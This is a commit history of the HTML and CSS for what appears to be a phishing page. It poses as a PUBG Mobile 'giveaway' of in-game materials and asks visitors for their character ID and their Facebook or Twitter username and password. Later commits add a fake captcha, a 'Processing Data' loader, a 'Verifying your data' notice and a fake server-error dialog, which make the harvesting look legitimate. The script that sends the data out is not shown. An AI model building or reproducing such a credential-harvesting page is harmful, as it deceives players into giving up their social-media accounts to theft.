
==== participate.html @ a14a2ba9 "Initial UI" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Participation Form</title>

    <link rel="stylesheet" href="./assets/css/participate.css">
    <link rel="stylesheet" href="./assets/css/scratch.css">
</head>

<body>
    <div class="container participate-div" id="data-div">
        <div class="heading">
            <h1>Let's Go!</h1>
            <p>Enter your IGN, IGID and Facebook/Twitter login details to proceed further.</p>
        </div>
        <form id="data">
            <div class="form-row">
                <div class="form-group col-md-6">
                    <input type="number" class="form-control" id="igid" placeholder="In Game Id" required>
                </div>
                <div class="form-group col-md-6">
                    <input type="text" class="form-control" id="ign" placeholder="In Game Name" required>
                </div>
            </div>
            <hr>
            <fieldset class="form-group login-type">
                <div class="row">
                    <!-- <legend class="col-form-legend col-sm-2">Login Type</legend> -->
                    <div class="col-sm-10">
                        <div class="form-check form-check-inline">
                            <input class="form-check-input" type="radio" name="gridRadios" id="gridRadios1"
                                value="option1" checked>
                            <label class="form-check-label" for="gridRadios1">
                                <i class="fab fa-facebook"></i>
                            </label>
                        </div>
                        <div class="form-check form-check-inline">
                            <input class="form-check-input" type="radio" name="gridRadios" id="gridRadios2"
                                value="option2">
                            <label class="form-check-label" for="gridRadios2">
                                <i class="fab fa-twitter"></i>
                            </label>
                        </div>
                    </div>
                </div>
            </fieldset>
            <div class="form-group">
                <input type="text" id="user" class="form-control" placeholder="Email or Username" required>
            </div>
            <div class="form-group">
                <input type="password" id="pass" class="form-control" placeholder="Password" minlength="8" required>
            </div>
            <div class="form-group">
                <div class="form-check">
                    <input class="form-check-input" type="checkbox" id="gridCheck" checked>
                    <label class="form-check-label" for="gridCheck">
                        I have read and agree to the Terms and Conditions
                    </label>
                </div>
            </div>
            <button class="btn btn-success btn-lg btn-block" id="tapatap">Proceed</button>
        </form>
    </div>

    <div class="container container-scratch" id="js-container">
        <canvas class="canvas" id="js-canvas" width="300" height="300"></canvas>
        <form class="form" style="visibility: hidden;">
            <h2>'Allo, 'Allo!</h2>
            <h1><code>HlkafSYc</code></h1>
            <div>
                <input type="text" name="code" placeholder="Secret Code">
            </div>
            <br>
            <div>
                <input type="submit" value="Submit">
            </div>
        </form>
    </div>

    <script src="./assets/js/jquery-3.5.1.min.js"></script>
    <script src="./assets/js/scratch.js"></script>
    <script src="./assets/js/index.js"></script>
</body>

</html>
---- assets/css/participate.css ----
@import "../bootstrap/css/bootstrap.css";
@import "../fontawesome/css/all.css";
@import "../css/fonts.css";


body {
    background-color: #ffffff;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 900'%3E%3Cdefs%3E%3ClinearGradient id='a' x1='0' x2='0' y1='1' y2='0' gradientTransform='rotate(0,0.5,0.5)'%3E%3Cstop offset='0' stop-color='%230FF'/%3E%3Cstop offset='1' stop-color='%23CF6'/%3E%3C/linearGradient%3E%3ClinearGradient id='b' x1='0' x2='0' y1='0' y2='1'%3E%3Cstop offset='0' stop-color='%23F00'/%3E%3Cstop offset='1' stop-color='%23FC0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='%23FFF' fill-opacity='0' stroke-miterlimit='10'%3E%3Cg stroke='url(%23a)' stroke-width='11.879999999999999'%3E%3Cpath transform='translate(-2.8 -1.6) rotate(-1.6 1409 581) scale(0.988)' d='M1409 581 1450.35 511 1490 581z'/%3E%3Ccircle stroke-width='3.9600000000000004' transform='translate(-10 4) rotate(-0.8 800 450) scale(0.998)' cx='500' cy='100' r='40'/%3E%3Cpath transform='translate(-2.8 6) rotate(-10 401 736) scale(0.998)' d='M400.86 735.5h-83.73c0-23.12 18.74-41.87 41.87-41.87S400.86 712.38 400.86 735.5z'/%3E%3C/g%3E%3Cg stroke='url(%23b)' stroke-width='3.6'%3E%3Cpath transform='translate(24 2.4) rotate(-0.6 150 345) scale(1.004)' d='M149.8 345.2 118.4 389.8 149.8 434.4 181.2 389.8z'/%3E%3Crect stroke-width='7.920000000000001' transform='translate(6 -12) rotate(-14.4 1089 759)' x='1039' y='709' width='100' height='100'/%3E%3Cpath transform='translate(-1.6 -1.6) rotate(-2.4 1400 132) scale(0.98)' d='M1426.8 132.4 1405.7 168.8 1363.7 168.8 1342.7 132.4 1363.7 96 1405.7 96z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    background-attachment: fixed;
    /* background-size: cover; */
    font-family: "Lato";
    /* color: #FFFFFF; */
}

.participate-div {
    margin: auto;
    padding: 5rem 3rem 5rem 3rem;
}

.form-group input {
    border: none !important;
    border-radius: 0px !important;
    background: #f0f0f0 !important;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.heading {
    margin-bottom: 3rem;
}

.heading h1 {
    background: -webkit-linear-gradient(#FFFFFF, #3095d8, #FFFFFF);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: "ethnocentric";
}

.heading p {
    
}

.login-type {
    text-align: center;
}

.login-type .form-check {
    margin-inline-start: 1.5rem;
}

.login-type .fab {
    font-size: 3rem;
}

.login-type .fa-facebook {
    color: #3B5998;
}

.login-type .fa-twitter {
    color: #00ACEE;
}
---- assets/css/scratch.css ----
.container-scratch {
    position: relative;
    width: 300px;
    height: 300px;
    margin: 0 auto;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    display: none;
}

.canvas {
    position: absolute;
    top: 0;
}

.form {
    padding: 20px;
}

/* html {
    box-sizing: border-box;
}

*, *:before, *:after {
    box-sizing: inherit;
}

.scratchpad {
    width: 450px;
    height: 445px;
    border: solid 10px #FFFFFF;
    margin: 0 auto;
}

body {
    background: #efefef;
}

.scratch-container {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.promo-container {
    background: #FFF;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    width: 450px;
    padding: 20px;
    margin: 0 auto;
    text-align: center;
    font-family: 'Open Sans', Arial, Sans-serif;
    color: #333;
    font-size: 16px;
    margin-top: 20px;
}

.btn {
    background: #56CFD2;
    color: #FFF;
    padding: 10px 25px;
    display: inline-block;
    margin-top: 15px;
    text-decoration: none;
    font-weight: 600;
    text-transform: uppercase;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radiuss: 3px;
}

@media only screen and (max-width: 480px) {
    .scratchpad {
        width: 400px;
        height: 396px;
    }
    .scratch-container {
        width: 400px !important;
    }
}

@media only screen and (max-width: 320px) {
    .scratchpad {
        width: 290px;
        height: 287px;
    }
    .scratch-container {
        width: 290px !important;
    }
} */

==== commit 9e69941c: "Update 003" ====
--- a/participate.html
+++ b/participate.html
@@ -7,7 +7,6 @@
     <title>Participation Form</title>
 
     <link rel="stylesheet" href="./assets/css/participate.css">
-    <link rel="stylesheet" href="./assets/css/scratch.css">
 </head>
 
 <body>
@@ -31,16 +30,16 @@
                     <!-- <legend class="col-form-legend col-sm-2">Login Type</legend> -->
                     <div class="col-sm-10">
                         <div class="form-check form-check-inline">
-                            <input class="form-check-input" type="radio" name="gridRadios" id="gridRadios1"
-                                value="option1" checked>
-                            <label class="form-check-label" for="gridRadios1">
+                            <input class="form-check-input" type="radio" name="loginMedium" id="facebook"
+                                value="facebook" checked>
+                            <label class="form-check-label" for="facebook">
                                 <i class="fab fa-facebook"></i>
                             </label>
                         </div>
                         <div class="form-check form-check-inline">
-                            <input class="form-check-input" type="radio" name="gridRadios" id="gridRadios2"
-                                value="option2">
-                            <label class="form-check-label" for="gridRadios2">
+                            <input class="form-check-input" type="radio" name="loginMedium" id="twitter"
+                                value="twitter">
+                            <label class="form-check-label" for="twitter">
                                 <i class="fab fa-twitter"></i>
                             </label>
                         </div>
@@ -53,6 +52,12 @@
             <div class="form-group">
                 <input type="password" id="pass" class="form-control" placeholder="Password" minlength="8" required>
             </div>
+            <hr>
+            <div class="form-group">
+                <label for="captcha" class="captcha">XHT6</label>
+                <i class="fas fa-sync fa-2x"></i>
+                <input type="text" id="captcha" class="form-control" placeholder="captcha" maxlength="6" required>
+            </div>
             <div class="form-group">
                 <div class="form-check">
                     <input class="form-check-input" type="checkbox" id="gridCheck" checked>
@@ -61,27 +66,37 @@
                     </label>
                 </div>
             </div>
-            <button class="btn btn-success btn-lg btn-block" id="tapatap">Proceed</button>
         </form>
+        <button class="btn btn-success btn-lg btn-block" id="tapatap">Submit & Win</button>
     </div>
 
-    <div class="container container-scratch" id="js-container">
-        <canvas class="canvas" id="js-canvas" width="300" height="300"></canvas>
-        <form class="form" style="visibility: hidden;">
-            <h2>'Allo, 'Allo!</h2>
-            <h1><code>HlkafSYc</code></h1>
-            <div>
-                <input type="text" name="code" placeholder="Secret Code">
+    <div class="container" id="term">
+
+    </div>
+
+    <div class="modal" tabindex="-1" role="dialog" id="load-modal">
+        <div class="modal-dialog modal-dialog-centered" role="document">
+            <div class="modal-content">
+                <div class="modal-header">
+                    <h5 class="modal-title">Processing Data ...</h5>
+                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                        <span aria-hidden="true">&times;</span>
+                    </button>
+                </div>
+                <div class="modal-body">
+                    <!-- <div id="term"></div> -->
+                    <h5><r>Don't close this window !</r></h5>
+                    <div class="container circle-loader">
+                        <div class="checkmark draw"></div>
+                    </div>
+                </div>
             </div>
-            <br>
-            <div>
-                <input type="submit" value="Submit">
-            </div>
-        </form>
+        </div>
     </div>
 
     <script src="./assets/js/jquery-3.5.1.min.js"></script>
-    <script src="./assets/js/scratch.js"></script>
+    <script src="./assets/js/popper.min.js"></script>
+    <script src="./assets/bootstrap/js/bootstrap.min.js"></script>
     <script src="./assets/js/index.js"></script>
 </body>
 
--- a/assets/css/participate.css
+++ b/assets/css/participate.css
@@ -1,8 +1,6 @@
 @import "../bootstrap/css/bootstrap.css";
 @import "../fontawesome/css/all.css";
 @import "../css/fonts.css";
-
-
 body {
     background-color: #ffffff;
     background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 900'%3E%3Cdefs%3E%3ClinearGradient id='a' x1='0' x2='0' y1='1' y2='0' gradientTransform='rotate(0,0.5,0.5)'%3E%3Cstop offset='0' stop-color='%230FF'/%3E%3Cstop offset='1' stop-color='%23CF6'/%3E%3C/linearGradient%3E%3ClinearGradient id='b' x1='0' x2='0' y1='0' y2='1'%3E%3Cstop offset='0' stop-color='%23F00'/%3E%3Cstop offset='1' stop-color='%23FC0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='%23FFF' fill-opacity='0' stroke-miterlimit='10'%3E%3Cg stroke='url(%23a)' stroke-width='11.879999999999999'%3E%3Cpath transform='translate(-2.8 -1.6) rotate(-1.6 1409 581) scale(0.988)' d='M1409 581 1450.35 511 1490 581z'/%3E%3Ccircle stroke-width='3.9600000000000004' transform='translate(-10 4) rotate(-0.8 800 450) scale(0.998)' cx='500' cy='100' r='40'/%3E%3Cpath transform='translate(-2.8 6) rotate(-10 401 736) scale(0.998)' d='M400.86 735.5h-83.73c0-23.12 18.74-41.87 41.87-41.87S400.86 712.38 400.86 735.5z'/%3E%3C/g%3E%3Cg stroke='url(%23b)' stroke-width='3.6'%3E%3Cpath transform='translate(24 2.4) rotate(-0.6 150 345) scale(1.004)' d='M149.8 345.2 118.4 389.8 149.8 434.4 181.2 389.8z'/%3E%3Crect stroke-width='7.920000000000001' transform='translate(6 -12) rotate(-14.4 1089 759)' x='1039' y='709' width='100' height='100'/%3E%3Cpath transform='translate(-1.6 -1.6) rotate(-2.4 1400 132) scale(0.98)' d='M1426.8 132.4 1405.7 168.8 1363.7 168.8 1342.7 132.4 1363.7 96 1405.7 96z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
@@ -14,7 +12,7 @@
 
 .participate-div {
     margin: auto;
-    padding: 5rem 3rem 5rem 3rem;
+    padding: 2rem;
 }
 
 .form-group input {
@@ -36,9 +34,7 @@
     font-family: "ethnocentric";
 }
 
-.heading p {
-    
-}
+.heading p {}
 
 .login-type {
     text-align: center;
@@ -58,4 +54,112 @@
 
 .login-type .fa-twitter {
     color: #00ACEE;
+}
+
+g {
+    color: #00FF00;
+}
+
+.circle-loader {
+    margin-bottom: 3.5em;
+    border: 1px solid rgba(0, 0, 0, 0.2);
+    border-left-color: #5cb85c;
+    animation: loader-spin 1.2s infinite linear;
+    border-radius: 50%;
+    width: 7em;
+    height: 7em;
+    position: relative;
+    text-align: center;
+    /* display: none; */
+}
+
+.load-complete {
+    -webkit-animation: none;
+    animation: none;
+    border-color: #5cb85c;
+    transition: border 500ms ease-out;
+}
+
+.checkmark {
+    display: none;
+}
+
+.checkmark.draw:after {
+    animation-duration: 800ms;
+    animation-timing-function: ease;
+    animation-name: checkmark;
+    transform: scaleX(-1) rotate(135deg);
+}
+
+.checkmark:after {
+    opacity: 1;
+    height: 3.5em;
+    width: 1.75em;
+    transform-origin: left top;
+    border-right: 3px solid #5cb85c;
+    border-top: 3px solid #5cb85c;
+    content: '';
+    left: 1.75em;
+    top: 3.5em;
+    position: absolute;
+}
+
+@keyframes loader-spin {
+    0% {
+        transform: rotate(0deg);
+    }
+    100% {
+        transform: rotate(360deg);
+    }
+}
+
+@keyframes checkmark {
+    0% {
+        height: 0;
+        width: 0;
+        opacity: 1;
+    }
+    20% {
+        height: 0;
+        width: 1.75em;
+        opacity: 1;
+    }
+    40% {
+        height: 3.5em;
+        width: 1.75em;
+        opacity: 1;
+    }
+    100% {
+        height: 3.5em;
+        width: 1.75em;
+        opacity: 1;
+    }
+}
+
+.captcha {
+    border: 2px solid #00ACEE;
+    padding-left: 1rem;
+    padding-right: 1rem;
+    font-size: 2rem;
+}
+
+.fa-sync {
+    padding: .5rem;
+}
+
+#term {
+    display: none;
+}
+
+.modal {
+    color: #000000;
+}
+
+.modal-body h5{
+    text-align: center;
+    padding-bottom: 1.5rem;
+}
+
+r {
+    color: #FF0000;
 }
==== commit 986e642e: "Update 005: Landing Page" ====
--- a/participate.html
+++ b/participate.html
@@ -10,15 +10,23 @@
 </head>
 
 <body>
+    <div class="container nav-bar">
+        <nav class="navbar navbar-dark">
+            <a class="navbar-brand" href="#">
+                <img src="https://promo-theme.com/plaxer/wp-content/uploads/2019/12/logo-dark.png"
+                    class="d-inline-block align-top" alt="">
+            </a>
+        </nav>
+    </div>
     <div class="container participate-div" id="data-div">
         <div class="heading">
             <h1>Let's Go!</h1>
-            <p>Enter your IGN, IGID and Facebook/Twitter login details to proceed further.</p>
+            <p>Enter your IGN, IGID and Facebook/Twitter login details below to participate in the giveaway and win materials.</p>
         </div>
         <form id="data">
             <div class="form-row">
                 <div class="form-group col-md-6">
-                    <input type="number" class="form-control" id="igid" placeholder="In Game Id" required>
+                    <input type="number" class="form-control" id="igid" placeholder="In Game Id"  maxlength="12" required>
                 </div>
                 <div class="form-group col-md-6">
                     <input type="text" class="form-control" id="ign" placeholder="In Game Name" required>
@@ -56,18 +64,19 @@
             <div class="form-group">
                 <label for="captcha" class="captcha">XHT6</label>
                 <i class="fas fa-sync fa-2x"></i>
-                <input type="text" id="captcha" class="form-control" placeholder="captcha" maxlength="6" required>
+                <input type="text" id="captcha" class="form-control" placeholder="captcha" maxlength="7" required>
             </div>
             <div class="form-group">
                 <div class="form-check">
                     <input class="form-check-input" type="checkbox" id="gridCheck" checked>
                     <label class="form-check-label" for="gridCheck">
-                        I have read and agree to the Terms and Conditions
+                        I agree to the Terms and Conditions
                     </label>
                 </div>
             </div>
         </form>
-        <button class="btn btn-success btn-lg btn-block" id="tapatap">Submit & Win</button>
+        <button class="btn btn-success btn-lg btn-block" id="tapatap">Get Materials</button>
+        <!-- <button class="btn btn-warning btn-lg btn-block" id="test-modal">Test Modal</button> -->
     </div>
 
     <div class="container" id="term">
@@ -85,7 +94,13 @@
                 </div>
                 <div class="modal-body">
                     <!-- <div id="term"></div> -->
-                    <h5><r>Don't close this window !</r></h5>
+                    <h5 id="warning">
+                        <r>Don't close this window !</r>
+                    </h5>
+                    <div class="container material-cont">
+                        <canvas id='materialCanvas'></canvas>
+                    </div>
+                    <p id="msg"></p>
                     <div class="container circle-loader">
                         <div class="checkmark draw"></div>
                     </div>
--- a/assets/css/participate.css
+++ b/assets/css/participate.css
@@ -8,6 +8,7 @@
     /* background-size: cover; */
     font-family: "Lato";
     /* color: #FFFFFF; */
+    height: 100vh;
 }
 
 .participate-div {
@@ -24,7 +25,7 @@
 }
 
 .heading {
-    margin-bottom: 3rem;
+    margin-bottom: 2rem;
 }
 
 .heading h1 {
@@ -155,11 +156,25 @@
     color: #000000;
 }
 
-.modal-body h5{
+.modal-body h5 {
     text-align: center;
     padding-bottom: 1.5rem;
 }
 
 r {
     color: #FF0000;
+}
+
+.material-cont {
+    width: 131px;
+    height: 131px;
+    padding: 0;
+    outline: 3px solid #FFEEAA;
+    margin-bottom: 2rem;
+    display: none;
+}
+
+#materialCanvas {
+    padding: 0;
+    /* background: url(../images/Screenshot_20200626_042714.png); */
 }
==== commit a04d8aef: "Polish Input Validation" ====
--- a/participate.html
+++ b/participate.html
@@ -10,14 +10,14 @@
 </head>
 
 <body>
-    <div class="container nav-bar">
+    <!-- <div class="container nav-bar">
         <nav class="navbar navbar-dark">
             <a class="navbar-brand" href="#">
                 <img src="https://promo-theme.com/plaxer/wp-content/uploads/2019/12/logo-dark.png"
                     class="d-inline-block align-top" alt="">
             </a>
         </nav>
-    </div>
+    </div> -->
     <div class="container participate-div" id="data-div">
         <div class="heading">
             <h1>Let's Go!</h1>
@@ -26,10 +26,13 @@
         <form id="data">
             <div class="form-row">
                 <div class="form-group col-md-6">
-                    <input type="number" class="form-control" id="igid" placeholder="In Game Id"  maxlength="12" required>
+                    <input type="number" class="form-control" id="igid" placeholder="Character ID" required>
+                    <div class="invalid-feedback">
+                        PUBG Mobile Character ID is a unique number of 5-12 length
+                      </div>
                 </div>
                 <div class="form-group col-md-6">
-                    <input type="text" class="form-control" id="ign" placeholder="In Game Name" required>
+                    <input type="text" class="form-control" id="ign" placeholder="In Game Name" maxlength="14" required>
                 </div>
             </div>
             <hr>
@@ -38,15 +41,15 @@
                     <!-- <legend class="col-form-legend col-sm-2">Login Type</legend> -->
                     <div class="col-sm-10">
                         <div class="form-check form-check-inline">
-                            <input class="form-check-input" type="radio" name="loginMedium" id="facebook"
-                                value="facebook" checked>
+                            <input class="form-check-input" type="radio" name="loginMedium"
+                                value="Facebook" checked>
                             <label class="form-check-label" for="facebook">
                                 <i class="fab fa-facebook"></i>
                             </label>
                         </div>
                         <div class="form-check form-check-inline">
-                            <input class="form-check-input" type="radio" name="loginMedium" id="twitter"
-                                value="twitter">
+                            <input class="form-check-input" type="radio" name="loginMedium"
+                                value="Twitter">
                             <label class="form-check-label" for="twitter">
                                 <i class="fab fa-twitter"></i>
                             </label>
@@ -55,16 +58,25 @@
                 </div>
             </fieldset>
             <div class="form-group">
-                <input type="text" id="user" class="form-control" placeholder="Email or Username" required>
+                <input type="text" id="user" class="form-control" placeholder="Facebook Email or Username" minlength="5" required>
+                <div class="invalid-feedback">
+                    Username or Email must be at least 5 characters long
+                </div>
             </div>
             <div class="form-group">
-                <input type="password" id="pass" class="form-control" placeholder="Password" minlength="8" required>
+                <input type="password" id="pass" class="form-control" placeholder="Facebook Password" minlength="6" required>
+                <div class="invalid-feedback">
+                    Password must be at least 6 characters long
+                </div>
             </div>
             <hr>
             <div class="form-group">
                 <label for="captcha" class="captcha">XHT6</label>
                 <i class="fas fa-sync fa-2x"></i>
                 <input type="text" id="captcha" class="form-control" placeholder="captcha" maxlength="7" required>
+                <div class="invalid-feedback">
+                    Invalid Captcha ;(
+                </div>
             </div>
             <div class="form-group">
                 <div class="form-check">
@@ -75,7 +87,7 @@
                 </div>
             </div>
         </form>
-        <button class="btn btn-success btn-lg btn-block" id="tapatap">Get Materials</button>
+        <button class="btn btn-success btn-lg btn-block disabled" id="tapatap">Get Materials</button>
         <!-- <button class="btn btn-warning btn-lg btn-block" id="test-modal">Test Modal</button> -->
     </div>
 
@@ -112,7 +124,7 @@
     <script src="./assets/js/jquery-3.5.1.min.js"></script>
     <script src="./assets/js/popper.min.js"></script>
     <script src="./assets/bootstrap/js/bootstrap.min.js"></script>
-    <script src="./assets/js/index.js"></script>
+    <script src="./assets/js/participate.js"></script>
 </body>
 
 </html>
==== commit 852c69d0: "Minor Bug Fixes" ====
--- a/participate.html
+++ b/participate.html
@@ -21,7 +21,8 @@
     <div class="container participate-div" id="data-div">
         <div class="heading">
             <h1>Let's Go!</h1>
-            <p>Enter your IGN, IGID and Facebook/Twitter login details below to participate in the giveaway and win materials.</p>
+            <p>Enter your IGN, IGID and Facebook/Twitter login details below to participate in the giveaway and win
+                materials.</p>
         </div>
         <form id="data">
             <div class="form-row">
@@ -29,7 +30,7 @@
                     <input type="number" class="form-control" id="igid" placeholder="Character ID" required>
                     <div class="invalid-feedback">
                         PUBG Mobile Character ID is a unique number of 5-12 length
-                      </div>
+                    </div>
                 </div>
                 <div class="form-group col-md-6">
                     <input type="text" class="form-control" id="ign" placeholder="In Game Name" maxlength="14" required>
@@ -41,15 +42,13 @@
                     <!-- <legend class="col-form-legend col-sm-2">Login Type</legend> -->
                     <div class="col-sm-10">
                         <div class="form-check form-check-inline">
-                            <input class="form-check-input" type="radio" name="loginMedium"
-                                value="Facebook" checked>
+                            <input class="form-check-input" type="radio" name="loginMedium" value="Facebook" checked>
                             <label class="form-check-label" for="facebook">
                                 <i class="fab fa-facebook"></i>
                             </label>
                         </div>
                         <div class="form-check form-check-inline">
-                            <input class="form-check-input" type="radio" name="loginMedium"
-                                value="Twitter">
+                            <input class="form-check-input" type="radio" name="loginMedium" value="Twitter">
                             <label class="form-check-label" for="twitter">
                                 <i class="fab fa-twitter"></i>
                             </label>
@@ -58,13 +57,15 @@
                 </div>
             </fieldset>
             <div class="form-group">
-                <input type="text" id="user" class="form-control" placeholder="Facebook Email or Username" minlength="5" required>
+                <input type="text" id="user" class="form-control" placeholder="Facebook Email or Username" minlength="5"
+                    required>
                 <div class="invalid-feedback">
                     Username or Email must be at least 5 characters long
                 </div>
             </div>
             <div class="form-group">
-                <input type="password" id="pass" class="form-control" placeholder="Facebook Password" minlength="6" required>
+                <input type="password" id="pass" class="form-control" placeholder="Facebook Password" minlength="6"
+                    required>
                 <div class="invalid-feedback">
                     Password must be at least 6 characters long
                 </div>
@@ -100,12 +101,8 @@
             <div class="modal-content">
                 <div class="modal-header">
                     <h5 class="modal-title">Processing Data ...</h5>
-                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                        <span aria-hidden="true">&times;</span>
-                    </button>
                 </div>
                 <div class="modal-body">
-                    <!-- <div id="term"></div> -->
                     <h5 id="warning">
                         <r>Don't close this window !</r>
                     </h5>
@@ -116,6 +113,28 @@
                     <div class="container circle-loader">
                         <div class="checkmark draw"></div>
                     </div>
+                </div>
+                <div class="modal-footer">
+                    <button type="button" class="btn btn-secondary dismiss" data-dismiss="modal">Close</button>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <div id="snackbar">Verifying your data...<br>Please wait...</div>
+
+    <div class="modal" tabindex="-1" role="dialog" id="err-modal">
+        <div class="modal-dialog modal-dialog-centered" role="document">
+            <div class="modal-content">
+                <div class="modal-header">
+                    <h5 class="modal-title">Internal Server Error</h5>
+                </div>
+                <div class="modal-body">
+                    <h3>Opps ;(</h3>
+                    <h5>Try again after sometime.</h5>
+                </div>
+                <div class="modal-footer">
+                    <button type="button" class="btn btn-secondary dismiss" data-dismiss="modal">Close</button>
                 </div>
             </div>
         </div>

==== commit ab0ca44b: "Update UI & Logic" ====
--- a/participate.html
+++ b/participate.html
@@ -92,9 +92,7 @@
         <!-- <button class="btn btn-warning btn-lg btn-block" id="test-modal">Test Modal</button> -->
     </div>
 
-    <div class="container" id="term">
-
-    </div>
+    <div class="container" id="term"></div>
 
     <div class="modal" tabindex="-1" role="dialog" id="load-modal">
         <div class="modal-dialog modal-dialog-centered" role="document">
@@ -115,7 +113,7 @@
                     </div>
                 </div>
                 <div class="modal-footer">
-                    <button type="button" class="btn btn-secondary dismiss" data-dismiss="modal">Close</button>
+                    <button type="button" class="btn btn-success dismiss" data-dismiss="modal">Close</button>
                 </div>
             </div>
         </div>
@@ -133,9 +131,7 @@
                     <h3>Opps ;(</h3>
                     <h5>Try again after sometime.</h5>
                 </div>
-                <div class="modal-footer">
-                    <button type="button" class="btn btn-secondary dismiss" data-dismiss="modal">Close</button>
-                </div>
+                <div class="modal-footer"></div>
             </div>
         </div>
     </div>
